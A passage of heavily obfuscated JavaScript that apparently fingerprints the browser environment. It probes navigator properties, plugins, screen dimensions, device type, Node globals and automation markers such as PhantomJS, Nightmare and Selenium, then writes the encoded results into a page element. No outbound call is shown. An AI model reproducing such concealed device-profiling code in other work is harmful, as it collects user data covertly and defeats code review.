'\x67\x29\x62\x62')]);_0x681f36++){_0x4b75dd[_0x4b75dd[_0xf4a7('0x9f', '\x67\x29\x62\x62')]]=_0x1a85e4[_0xf4a7('0xd7', '\x78\x64\x65\x46')](_0x366c7b,_0xf4a7('0xd8', '\x50\x4c\x70\x48')+_0x1e0b57[_0x681f36]);}continue;case'\x31':try{var _0x4d87ca=_0x42da14[_0xf4a7('0xd9', '\x36\x6e\x41\x45')][_0xf4a7('0xcf', '\x4b\x25\x36\x47')];if(_0x1a85e4[_0xf4a7('0xda', '\x50\x4c\x70\x48')](_0x4d87ca,0x0)||_0x1a85e4[_0xf4a7('0xdb', '\x28\x32\x21\x54')](_0x4d87ca,null)){_0x4b75dd[_0x4b75dd[_0xf4a7('0x51', '\x61\x5e\x50\x46')]]=_0x1a85e4[_0xf4a7('0xdc', '\x73\x6c\x56\x25')](_0x366c7b,_0xf4a7('0xdd', '\x45\x73\x4e\x50'));break;}}catch(_0x535984){_0x4b75dd[_0x4b75dd[_0xf4a7('0xde', '\x44\x5d\x29\x71')]]=_0x366c7b(_0xf4a7('0xdf', '\x71\x71\x24\x6f'));break;}continue;case'\x32':var _0x1e0b57=[];continue;case'\x33':try{_0x681f36=_0x1e0b57[_0xf4a7('0xe0', '\x71\x6e\x65\x65')]('\x69');}catch(_0x1ffab9){_0x4b75dd[_0x4b75dd[_0xf4a7('0xe1', '\x48\x75\x44\x32')]]=_0x1a85e4[_0xf4a7('0xe2', '\x73\x6c\x56\x25')](_0x366c7b,_0xf4a7('0xe3', '\x36\x6e\x41\x45'));break;}continue;case'\x34':for(var _0x681f36=0x0;_0x1a85e4[_0xf4a7('0xe4', '\x63\x6f\x70\x32')](_0x681f36,_0x42da14[_0xf4a7('0xe5', '\x73\x6c\x56\x25')][_0xf4a7('0xe6', '\x5b\x59\x6d\x29')]);_0x681f36++){var _0x4ff0cd=_0xf4a7('0xe7', '\x26\x59\x4c\x31')[_0xf4a7('0xe8', '\x71\x71\x24\x6f')]('\x7c'),_0x385991=0x0;while(!![]){switch(_0x4ff0cd[_0x385991++]){case'\x30':if(_0x1e0b57[_0xf4a7('0xe9', '\x44\x5d\x29\x71')](_0x3f6f1d)<0x0){_0x1e0b57[_0xf4a7('0xea', '\x5b\x2a\x28\x76')](_0x3f6f1d);}continue;case'\x31':if(_0x1a85e4[_0xf4a7('0xeb', '\x24\x62\x73\x25')](typeof _0x42da14[_0xf4a7('0xec', '\x30\x21\x61\x32')][_0x681f36],_0xf4a7('0xed', '\x31\x58\x4c\x66'))){_0x4b75dd[_0x4b75dd[_0xf4a7('0xee', '\x26\x2a\x26\x31')]]=_0x1a85e4[_0xf4a7('0xef', '\x65\x4c\x30\x44')](_0x366c7b,_0xf4a7('0xf0', '\x78\x64\x65\x46'));break;}continue;case'\x32':var _0x3396f7=_0x42da14[_0xf4a7('0xf1', '\x25\x57\x57\x4b')][_0x681f36][_0xf4a7('0xf2', '\x24\x62\x73\x25')];continue;case'\x33':if(_0x1a85e4[_0xf4a7('0xf3', '\x73\x6c\x56\x25')](typeof _0x3396f7,_0xf4a7('0x3', '\x28\x32\x21\x54'))){_0x3f6f1d=_0xf4a7('0xf4', '\x44\x38\x36\x37');}else if(_0x1a85e4[_0xf4a7('0xf5', '\x65\x4c\x30\x44')](_0x3396f7[_0xf4a7('0xf6', '\x61\x5e\x50\x46')]('\x2e')[_0xf4a7('0xb9', '\x78\x64\x65\x46')],0x1)){_0x3f6f1d=_0x3396f7[_0xf4a7('0xf7', '\x26\x55\x33\x72')]('\x2e')[_0xf4a7('0xf8', '\x26\x55\x33\x72')]();}continue;case'\x34':var _0x3f6f1d=_0xf4a7('0xf9', '\x78\x4f\x53\x2a');continue;}break;}}continue;}break;}}catch(_0x3599d4){_0x4b75dd[_0x4b75dd[_0xf4a7('0xde', '\x44\x5d\x29\x71')]]=_0x1a85e4[_0xf4a7('0xfa', '\x73\x6c\x56\x25')](_0x366c7b,_0x1a85e4[_0xf4a7('0xd2', '\x78\x4f\x53\x2a')](_0xf4a7('0xd8', '\x50\x4c\x70\x48'),_0x3599d4));}break;case _0xf4a7('0xfb', '\x6c\x46\x37\x46'):if(_0x1a85e4[_0xf4a7('0xf3', '\x73\x6c\x56\x25')](_0x4de949,_0xf4a7('0xfc', '\x67\x29\x62\x62'))){try{var _0x31db9c='';var _0x3aeef4=navigator[_0xf4a7('0xfd', '\x26\x2a\x26\x31')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0xfe', '\x4c\x71\x49\x6b')](_0x3aeef4)){_0x31db9c=_0xf4a7('0xff', '\x5b\x2a\x28\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0x100', '\x44\x5d\x29\x71')](_0x3aeef4)){_0x31db9c=_0xf4a7('0x101', '\x73\x6b\x53\x4c');}else{_0x31db9c=_0xf4a7('0x102', '\x26\x59\x4c\x31');}_0x4b75dd[_0x4b75dd[_0xf4a7('0x103', '\x44\x38\x36\x37')]]=_0x366c7b(_0x1a85e4[_0xf4a7('0x104', '\x31\x58\x4c\x66')](_0x4de949,'\x3d')+_0x31db9c);}catch(_0x2b117d){_0x4b75dd[_0x4b75dd[_0xf4a7('0x105', '\x69\x46\x59\x6c')]]=_0x1a85e4[_0xf4a7('0x106', '\x53\x6c\x55\x67')](_0x366c7b,_0x1a85e4[_0xf4a7('0x107', '\x61\x5e\x50\x46')](_0x1a85e4[_0xf4a7('0x108', '\x69\x46\x59\x6c')](_0x4de949,_0xf4a7('0x109', '\x69\x46\x59\x6c')),_0x2b117d[_0xf4a7('0x10a', '\x36\x6e\x41\x45')]()));}}break;}_0x1045c7();}continue;case'\x34':var _0x4b75dd=new Array();continue;case'\x35':var _0x7b423f=_0xf4a7('0x10b', '\x71\x71\x24\x6f');continue;case'\x36':for(var _0x640326=0x6;_0x1a85e4[_0xf4a7('0x10c', '\x61\x5e\x50\x46')](_0x640326,_0x7b423f[_0xf4a7('0x5f', '\x5b\x44\x6c\x6c')]);_0x640326++){_0x2519a1+=_0x7b423f[_0x640326];}continue;case'\x37':return _0x4b75dd[_0xf4a7('0x10d', '\x26\x21\x49\x6e')]();continue;case'\x38':var _0x79db5d='';continue;}break;}}var _0x5997b6=[[_0xf4a7('0x10e', '\x71\x71\x24\x6f'),_0xf4a7('0x10f', '\x50\x64\x74\x2a'),function(){return navigator;}],[_0xf4a7('0x110', '\x46\x58\x25\x42'),_0xf4a7('0x111', '\x26\x55\x33\x72'),function(){return navigator[_0xf4a7('0x112', '\x26\x21\x49\x6e')];}],[_0xf4a7('0x113', '\x5b\x2a\x28\x76'),_0xf4a7('0x111', '\x26\x55\x33\x72'),function(){return navigator[_0xf4a7('0x114', '\x4c\x71\x49\x6b')];}],[_0xf4a7('0x115', '\x65\x4c\x30\x44'),_0xf4a7('0x116', '\x48\x75\x44\x32'),function(){return navigator[_0xf4a7('0xe5', '\x73\x6c\x56\x25')][_0xf4a7('0x9f', '\x67\x29\x62\x62')]==0x0;}],[_0xf4a7('0x117', '\x69\x46\x59\x6c'),_0xf4a7('0x118', '\x67\x29\x62\x62'),function(){return navigator[_0xf4a7('0x119', '\x73\x5b\x5e\x52')];}],[_0xf4a7('0x11a', '\x28\x32\x21\x54'),_0xf4a7('0x11b', '\x73\x5b\x5e\x52'),function(){return navigator[_0xf4a7('0x11c', '\x48\x59\x25\x5e')];}],[_0xf4a7('0x11d', '\x73\x74\x4c\x46'),_0xf4a7('0x11e', '\x31\x58\x4c\x66'),function(){}],[_0xf4a7('0x11f', '\x5b\x2a\x28\x76'),_0xf4a7('0x120', '\x30\x21\x61\x32'),function(){var _0x3860dd=ActiveXObject;return _0x3860dd;}],[_0xf4a7('0x121', '\x73\x6c\x56\x25'),_0xf4a7('0x122', '\x26\x59\x4c\x31'),function(){var _0x1f6dc2=webkitURL;return _0x1f6dc2;}],[_0xf4a7('0x123', '\x31\x58\x4c\x66'),_0xf4a7('0x124', '\x78\x64\x65\x46'),function(){var _0x4574ea=_phantom;return _0x4574ea;}],[_0xf4a7('0x125', '\x45\x73\x4e\x50'),_0xf4a7('0x126', '\x61\x5e\x50\x46'),function(){var _0x3c0206=callPhantom;return _0x3c0206;}],[_0xf4a7('0x127', '\x25\x57\x57\x4b'),_0xf4a7('0xaf', '\x50\x4c\x70\x48'),function(){var _0x574ffc=chrome;return _0x574ffc;}],[_0xf4a7('0x128', '\x61\x5e\x50\x46'),_0xf4a7('0x129', '\x44\x38\x36\x37'),function(){var _0x6babdd=yandex;return _0x6babdd;}],[_0xf4a7('0x12a', '\x53\x65\x5e\x66'),_0xf4a7('0x12b', '\x73\x6c\x56\x25'),function(){var _0xdc5d1f=opera;return _0xdc5d1f;}],[_0xf4a7('0x12c', '\x48\x59\x25\x5e'),_0xf4a7('0x12d', '\x4b\x25\x36\x47'),function(){var _0xc0447a=opr;return _0xc0447a;}],[_0xf4a7('0x12e', '\x61\x5e\x50\x46'),_0xf4a7('0x12f', '\x53\x65\x5e\x66'),function(){var _0xb3c5ec=safari;return _0xb3c5ec;}],[_0xf4a7('0x130', '\x71\x71\x24\x6f'),_0xf4a7('0x131', '\x5b\x44\x6c\x6c'),function(){var _0xe686e6=awesomium;return _0xe686e6;}],[_0xf4a7('0x132', '\x53\x65\x5e\x66'),_0xf4a7('0x133', '\x71\x71\x24\x6f'),function(){var _0x1a3d20=puffinDevice;return _0x1a3d20;}],[_0xf4a7('0x134', '\x70\x38\x47\x58'),_0xf4a7('0x135', '\x52\x24\x67\x26'),function(){var _0x35f97a=__nightmare;return _0x35f97a;}],[_0xf4a7('0x136', '\x46\x58\x25\x42'),_0xf4a7('0x126', '\x61\x5e\x50\x46'),function(){var _0x175ff3=domAutomation;return _0x175ff3;}],[_0xf4a7('0x137', '\x74\x5d\x6b\x48'),_0xf4a7('0x138', '\x65\x4c\x30\x44'),function(){var _0x1317d9=domAutomationController;return _0x1317d9;}],[_0xf4a7('0x139', '\x4c\x71\x49\x6b'),_0xf4a7('0x13a', '\x69\x46\x59\x6c'),function(){var _0x2c33e2=_Selenium_IDE_Recorder;return _0x2c33e2;}],[_0xf4a7('0x13b', '\x24\x71\x33\x49'),_0xf4a7('0x13c', '\x5b\x2a\x28\x76'),function(){return document[_0xf4a7('0x13d', '\x4c\x71\x49\x6b')];}],[_0xf4a7('0x13e', '\x69\x74\x42\x42'),_0xf4a7('0x13f', '\x48\x59\x25\x5e'),function(){return document[_0xf4a7('0x140', '\x24\x71\x33\x49')];}],[_0xf4a7('0x141', '\x5b\x59\x6d\x29'),_0xf4a7('0x142', '\x46\x58\x25\x42'),function(){return process[_0xf4a7('0x143', '\x6b\x45\x72\x28')];}],[_0xf4a7('0x144', '\x24\x62\x73\x25'),_0xf4a7('0x145', '\x78\x4f\x53\x2a'),function(){return global[_0xf4a7('0x146', '\x53\x65\x5e\x66')];}],[_0xf4a7('0x147', '\x50\x64\x74\x2a'),_0xf4a7('0x12b', '\x73\x6c\x56\x25'),function(){return global[_0xf4a7('0x148', '\x73\x5b\x5e\x52')];}],[_0xf4a7('0x149', '\x50\x64\x74\x2a'),_0xf4a7('0x135', '\x52\x24\x67\x26'),function(){return WebAssembly;}],[_0xf4a7('0x14a', '\x50\x4c\x70\x48'),_0xf4a7('0x14b', '\x71\x6e\x65\x65'),function(){return _0x2a8868[_0xf4a7('0x14c', '\x73\x74\x4c\x46')](require,'\x66\x73');}],[_0xf4a7('0x14d', '\x62\x4b\x4d\x29'),_0xf4a7('0x14e', '\x71\x71\x24\x6f'),function(){return _0x2a8868[_0xf4a7('0x14f', '\x70\x38\x47\x58')](globalThis,global);}],[_0xf4a7('0x150', '\x61\x5e\x50\x46'),_0xf4a7('0x151', '\x26\x2a\x26\x31'),function(){return window[_0xf4a7('0x152', '\x73\x74\x4c\x46')]();}],[_0xf4a7('0x153', '\x67\x29\x62\x62'),_0xf4a7('0x131', '\x5b\x44\x6c\x6c'),function(){return navigator[_0xf4a7('0x154', '\x78\x64\x65\x46')];}],[_0xf4a7('0x155', '\x24\x62\x73\x25'),_0xf4a7('0x12f', '\x53\x65\x5e\x66'),function(){return navigator[_0xf4a7('0x156', '\x62\x4b\x4d\x29')];}],[_0xf4a7('0x157', '\x73\x5b\x5e\x52'),_0xf4a7('0x133', '\x71\x71\x24\x6f'),function(){return navigator[_0xf4a7('0x158', '\x6c\x46\x37\x46')];}],[_0xf4a7('0x159', '\x30\x54\x5d\x40'),_0xf4a7('0x15a', '\x45\x73\x4e\x50'),function(){return _0x2a8868[_0xf4a7('0x15b', '\x73\x5b\x5e\x52')](navigator[_0xf4a7('0x15c', '\x25\x57\x57\x4b')],'\x43');}],[_0xf4a7('0x15d', '\x44\x5d\x29\x71'),_0xf4a7('0x15e', '\x73\x6c\x56\x25'),function(){window[_0xf4a7('0x15f', '\x61\x5e\x50\x46')]=Object[_0xf4a7('0x160', '\x61\x5e\x50\x46')](window);return window[_0xf4a7('0x161', '\x73\x74\x4c\x46')][_0xf4a7('0x162', '\x50\x64\x74\x2a')];}],[_0xf4a7('0x163', '\x4b\x25\x36\x47'),_0xf4a7('0x164', '\x36\x6e\x41\x45'),function(){return _0x2a8868[_0xf4a7('0x165', '\x23\x50\x43\x5d')](window[_0xf4a7('0x166', '\x53\x6c\x55\x67')],0x0);}],[_0xf4a7('0x167', '\x78\x64\x65\x46'),_0xf4a7('0x168', '\x46\x58\x25\x42'),function(){return window[_0xf4a7('0x169', '\x45\x73\x4e\x50')]==0x0;}],[_0xf4a7('0x16a', '\x44\x5d\x29\x71'),_0xf4a7('0x16b', '\x25\x57\x57\x4b'),function(){return window[_0xf4a7('0x16c', '\x39\x62\x30\x43')];}],[_0xf4a7('0x16d', '\x24\x62\x73\x25'),_0xf4a7('0x16e', '\x61\x5e\x50\x46'),function(){return window[_0xf4a7('0x16f', '\x73\x6c\x56\x25')][_0xf4a7('0x170', '\x46\x58\x25\x42')]();}],[_0xf4a7('0x171', '\x50\x4c\x70\x48'),_0xf4a7('0x118', '\x67\x29\x62\x62'),function(){return _0x2a8868[_0xf4a7('0x172', '\x44\x5d\x29\x71')](Boolean,typeof process!==_0xf4a7('0xb2', '\x69\x46\x59\x6c')&&process[_0xf4a7('0x173', '\x67\x29\x62\x62')]&&process[_0xf4a7('0x174', '\x73\x6c\x56\x25')][_0xf4a7('0x175', '\x78\x64\x65\x46')]);}],[_0xf4a7('0x176', '\x4b\x25\x36\x47'),_0xf4a7('0x177', '\x65\x4c\x30\x44'),function(){return document[_0xf4a7('0x178', '\x73\x6b\x53\x4c')];}],[_0xf4a7('0x179', '\x61\x5e\x50\x46'),_0xf4a7('0x116', '\x48\x75\x44\x32'),function(){return eval[_0xf4a7('0x17a', '\x30\x54\x5d\x40')]()[_0xf4a7('0xc8', '\x62\x4b\x4d\x29')];}],[_0xf4a7('0x17b', '\x30\x21\x61\x32'),_0xf4a7('0x168', '\x46\x58\x25\x42'),function(){return navigator[_0xf4a7('0x17c', '\x71\x71\x24\x6f')][_0xf4a7('0x17d', '\x26\x21\x49\x6e')];}],[_0xf4a7('0x17e', '\x30\x54\x5d\x40'),_0xf4a7('0x17f', '\x6b\x45\x72\x28'),function(){return deviceType;}],[_0xf4a7('0x180', '\x25\x57\x57\x4b'),_0xf4a7('0x14e', '\x71\x71\x24\x6f'),function(){return screen[_0xf4a7('0x181', '\x70\x38\x47\x58')];}],[_0xf4a7('0x182', '\x78\x4f\x53\x2a'),_0xf4a7('0x15a', '\x45\x73\x4e\x50'),function(){return screen[_0xf4a7('0x183', '\x24\x71\x33\x49')];}],[_0xf4a7('0x184', '\x73\x6c\x56\x25'),_0xf4a7('0x185', '\x4c\x71\x49\x6b'),function(){var _0x4b06bf=eoapi;return _0x4b06bf;}],[_0xf4a7('0x186', '\x44\x5d\x29\x71'),_0xf4a7('0x185', '\x4c\x71\x49\x6b'),function(){var _0x39e872=eoapi_VerifyThis;return _0x39e872;}],[_0xf4a7('0x187', '\x73\x74\x4c\x46'),_0xf4a7('0x188', '\x70\x38\x47\x58'),function(){var _0x2b830d=eoapi_extInvoke;return _0x2b830d;}],[_0xf4a7('0x189', '\x30\x21\x61\x32'),_0xf4a7('0x18a', '\x62\x4b\x4d\x29'),function(){var _0x1dad0d=eoWebBrowserDispatcher;return _0x1dad0d;}],[_0xf4a7('0x18b', '\x36\x6e\x41\x45'),_0xf4a7('0xaf', '\x50\x4c\x70\x48'),function(){return window[_0xf4a7('0x18c', '\x65\x4c\x30\x44')];}],[_0xf4a7('0x18d', '\x78\x4f\x53\x2a'),_0xf4a7('0x168', '\x46\x58\x25\x42'),function(){return _0x2a8868[_0xf4a7('0x18e', '\x26\x2a\x26\x31')](navigator[_0xf4a7('0x18f', '\x30\x54\x5d\x40')][_0xf4a7('0x190', '\x26\x21\x49\x6e')],0x2);}],[_0xf4a7('0x191', '\x63\x6f\x70\x32'),_0xf4a7('0x192', '\x62\x4b\x4d\x29'),function(){return _0x2a8868[_0xf4a7('0x193', '\x73\x6c\x56\x25')](navigator[_0xf4a7('0x194', '\x26\x55\x33\x72')][_0xf4a7('0x195', '\x25\x57\x57\x4b')],0x2);}],[_0xf4a7('0x196', '\x74\x5d\x6b\x48'),_0xf4a7('0x197', '\x73\x5b\x5e\x52'),function(){return window[_0xf4a7('0x198', '\x71\x6e\x65\x65')];}],[_0xf4a7('0x199', '\x39\x62\x30\x43'),_0xf4a7('0xbd', '\x50\x64\x74\x2a'),function(){return navigator[_0xf4a7('0x19a', '\x45\x73\x4e\x50')][_0xf4a7('0x19b', '\x74\x5d\x6b\x48')][0x0][_0xf4a7('0x19c', '\x71\x71\x24\x6f')];}],[_0xf4a7('0x19d', '\x73\x6b\x53\x4c'),_0xf4a7('0x19e', '\x25\x57\x57\x4b'),function(){return navigator[_0xf4a7('0x19f', '\x73\x5b\x5e\x52')][_0xf4a7('0x19b', '\x74\x5d\x6b\x48')][0x1][_0xf4a7('0x1a0', '\x5b\x2a\x28\x76')];}],[_0xf4a7('0x1a1', '\x24\x62\x73\x25'),_0xf4a7('0x16e', '\x61\x5e\x50\x46'),function(){return navigator[_0xf4a7('0x1a2', '\x25\x57\x57\x4b')][_0xf4a7('0x1a3', '\x78\x4f\x53\x2a')][0x2][_0xf4a7('0x1a4', '\x78\x55\x78\x78')];}],[_0xf4a7('0x1a5', '\x26\x55\x33\x72'),_0xf4a7('0x1a6', '\x45\x73\x4e\x50'),function(){return navigator[_0xf4a7('0x1a7', '\x53\x6c\x55\x67')][_0xf4a7('0x1a8', '\x78\x64\x65\x46')];}],[_0xf4a7('0x1a9', '\x73\x6c\x56\x25'),_0xf4a7('0x1a6', '\x45\x73\x4e\x50'),function(){return navigator[_0xf4a7('0x1aa', '\x48\x59\x25\x5e')];}],[_0xf4a7('0x1ab', '\x5b\x2a\x28\x76'),_0xf4a7('0x1ac', '\x30\x21\x61\x32'),function(){return navigator[_0xf4a7('0x1ad', '\x53\x65\x5e\x66')][_0xf4a7('0x1ae', '\x63\x6f\x70\x32')];}],[_0xf4a7('0x1af', '\x71\x71\x24\x6f'),_0xf4a7('0x1b0', '\x63\x6f\x70\x32'),function(){return navigator[_0xf4a7('0x1b1', '\x6b\x45\x72\x28')][_0xf4a7('0x1b2', '\x4b\x25\x36\x47')];}]];try{var _0x6a77ad=_0xf4a7('0x1b3', '\x71\x71\x24\x6f')[_0xf4a7('0x1b4', '\x63\x6f\x70\x32')]('\x7c'),_0x49b2be=0x0;while(!![]){switch(_0x6a77ad[_0x49b2be++]){case'\x30':if(_0x382a93){_0x5997b6[_0xf4a7('0x1b5', '\x25\x57\x57\x4b')]([_0x382a93,_0xf4a7('0x1b6', '\x53\x65\x5e\x66')]);_0x2a8868[_0xf4a7('0x1b7', '\x73\x5b\x5e\x52')](_0x35ad75,_0x2a8868[_0xf4a7('0x1b8', '\x48\x59\x25\x5e')](_0x1e0e02,_0x5997b6));}continue;case'\x31':_0x2a8868[_0xf4a7('0x1b9', '\x50\x64\x74\x2a')](_0x1045c7);continue;case'\x32':if(!_0x5eeccb[_0xf4a7('0x1ba', '\x44\x38\x36\x37')])_0x5eeccb[_0xf4a7('0x1bb', '\x62\x4b\x4d\x29')]=_0x7c4568;continue;case'\x33':var _0x1da225=_0x32dd4d[_0xf4a7('0x1bc', '\x53\x6c\x55\x67')](0x0,0x1);continue;case'\x34':var _0x32dd4d=_0xf4a7('0x1bd', '\x73\x74\x4c\x46');continue;case'\x35':var _0x115d27=_0xf4a7('0x1be', '\x30\x54\x5d\x40');continue;case'\x36':_0x3a962d[_0xf4a7('0x1bf', '\x4b\x25\x36\x47')](_0xf4a7('0x1c0', '\x53\x65\x5e\x66'))[_0xf4a7('0x1c1', '\x71\x6e\x65\x65')]=_0x2a8868[_0xf4a7('0x1c2', '\x24\x71\x33\x49')](_0xf4a7('0x1c3', '\x52\x24\x67\x26'),_0x5eeccb[_0xf4a7('0x1c4', '\x74\x5d\x6b\x48')][_0xf4a7('0x1c5', '\x26\x55\x33\x72')]());continue;case'\x37':var _0x404279=_0x32dd4d[_0xf4a7('0x1c6', '\x67\x29\x62\x62')](0x1);continue;case'\x38':if(_0x5dba40){try{_0x3f38f4[_0xf4a7('0x5', '\x61\x5e\x50\x46')]=_0x2a8868[_0xf4a7('0x1c7', '\x73\x6c\x56\x25')](_0x2ce544,_0x5dba40);}catch(_0xa6a499){}}continue;case'\x39':_0x35ad75(_0x2a8868[_0xf4a7('0x1c8', '\x53\x65\x5e\x66')](_0x1e0e02,_0x5997b6));continue;case'\x31\x30':_0x5997b6[_0xf4a7('0x1c9', '\x53\x65\x5e\x66')]([_0x2a8868[_0xf4a7('0x1ca', '\x4b\x25\x36\x47')](_0x2a8868[_0xf4a7('0x1cb', '\x73\x5b\x5e\x52')](_0x2a8868[_0xf4a7('0x1cc', '\x23\x50\x43\x5d')]('\x27',_0x115d27),'\x27'),_0xf4a7('0x1cd', '\x5b\x44\x6c\x6c')),_0xf4a7('0x1ac', '\x30\x21\x61\x32'),function(){return _0x115d27[_0xf4a7('0x1ce', '\x26\x2a\x26\x31')]();}]);continue;}break;}}catch(_0x575540){_0x3a962d[_0xf4a7('0x1cf', '\x50\x4c\x70\x48')](_0xf4a7('0x1d0', '\x36\x6e\x41\x45'))[_0xf4a7('0x1d1', '\x69\x46\x59\x6c')]=_0x2a8868[_0xf4a7('0x1d2', '\x30\x54\x5d\x40')](_0xf4a7('0x1d3', '\x6c\x46\x37\x46'),_0x5eeccb[_0xf4a7('0x1d4', '\x65\x4c\x30\x44')](_0x575540[_0xf4a7('0x1d5', '\x69\x74\x42\x42')]));}finally{if(_0x5dba40)_0x3f38f4[_0xf4a7('0x1d6', '\x73\x74\x4c\x46')]=_0x5dba40;}}());